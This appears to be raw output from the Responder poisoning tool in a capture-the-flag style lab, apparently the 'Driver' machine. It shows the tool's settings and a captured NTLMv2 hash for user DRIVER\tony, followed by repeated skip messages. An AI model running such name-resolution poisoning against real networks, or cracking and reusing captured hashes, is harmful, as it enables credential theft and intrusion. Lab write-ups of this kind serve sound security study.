 [+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.10]
Responder IPv6 [dead:beef:2::1008]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-BFAO2LHJECY]
Responder Domain Name [P63F.LOCAL]
Responder DCE-RPC Port [45028]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.106
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:34736de023f5c2de:436AC959F704552CBADE
0570049004E002D004200460041004F0032004C0048004A004500430059002E005000360033004
000300000000000000000000000020000004ADBB64B7F4C29487E2FA24AC54BBC18EF328A4261
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[+] Exiting...